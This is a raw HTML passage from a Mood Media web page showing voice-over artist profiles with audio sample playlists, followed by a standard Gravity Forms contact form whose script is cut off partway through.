	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Katy_Casual-_-Conversational.mp3'>Katy_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Katy_Professional.mp3'>Katy_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Katy_Sincere.mp3'>Katy_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Katy_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Katy_Casual-_-Conversational","caption":"","description":"\"Katy_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Katy_Professional.mp3","type":"audio\/mpeg","title":"Katy_Professional","caption":"","description":"\"Katy_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Katy_Sincere.mp3","type":"audio\/mpeg","title":"Katy_Sincere","caption":"","description":"\"Katy_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:31"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_40 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_59  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/04/luci.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/04/luci.webp 768w, https://moodmedia.com/wp-content/uploads/2023/04/luci-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Luci</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_50 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/04/Luci-Casual-Conversational.mp3'>Luci Casual & Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/04/Luci-Professional.wav'>Luci Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/04/Luci-Sincere.wav'>Luci Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/04\/Luci-Casual-Conversational.mp3","type":"audio\/mpeg","title":"Luci Casual & Conversational","caption":"","description":"\"Luci Casual & Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/04\/Luci-Professional.wav","type":"audio\/wav","title":"Luci Professional","caption":"","description":"\"Luci Professional\".","meta":{"length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/04\/Luci-Sincere.wav","type":"audio\/wav","title":"Luci Sincere","caption":"","description":"\"Luci Sincere\".","meta":{"length_formatted":"0:33"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_41 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_60  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/lucy.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/lucy.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/lucy-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Lucy</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_51 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Lucy_Casual-_-Conversational.mp3'>Lucy_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Lucy_Professional.mp3'>Lucy_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Lucy_Sincere.mp3'>Lucy_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Lucy_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Lucy_Casual-_-Conversational","caption":"","description":"\"Lucy_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Lucy_Professional.mp3","type":"audio\/mpeg","title":"Lucy_Professional","caption":"","description":"\"Lucy_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:25"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Lucy_Sincere.mp3","type":"audio\/mpeg","title":"Lucy_Sincere","caption":"","description":"\"Lucy_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:32"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_42 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_61  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/sarah.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/sarah.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/sarah-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Sarah (Midlands)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_52 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Sarah_Casual-_-Conversational.mp3'>Sarah_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Sarah_Professional.mp3'>Sarah_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Sarah_Sincere.mp3'>Sarah_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Sarah_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Sarah_Casual-_-Conversational","caption":"","description":"\"Sarah_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Sarah_Professional.mp3","type":"audio\/mpeg","title":"Sarah_Professional","caption":"","description":"\"Sarah_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Sarah_Sincere.mp3","type":"audio\/mpeg","title":"Sarah_Sincere","caption":"","description":"\"Sarah_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:29"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_62  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">CONNECT WITH US</h2>
<p class="intro2">Contact us today for more information on how you can elevate your brand’s sound.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_63  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 543px;"><p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/gb/sound/messaging-samples/voice-over-archetype-guide/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last Name</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Company Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Company Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Number of Locations<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Number of Locations</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>How can we help?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='How can we help?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Privacy Policy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >I agree to the processing of my personal data in accordance with the <a href="https://moodmedia.com/gb/company/privacy-policy/" target="_blank">Privacy Policy</a> (including international transfers) and consent to the information being used by Mood Media to contact me.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='I agree to the processing of my personal data in accordance with the &lt;a href=&quot;https://moodmedia.com/gb/company/privacy-policy/&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt; (including international transfers) and consent to the information being used by Mood Media to contact me.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Keep In Touch</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >I would like to receive relevant news, product information or special offers by email. You can unsubscribe at any time by using the relevant links in any information we send you.</label><input type='hidden' name='input_15.2' value='I would like to receive relevant news, product information or special offers by email. You can unsubscribe at any time by using the relevant links in any information we send you.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='gb' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Phone</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Submit"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = 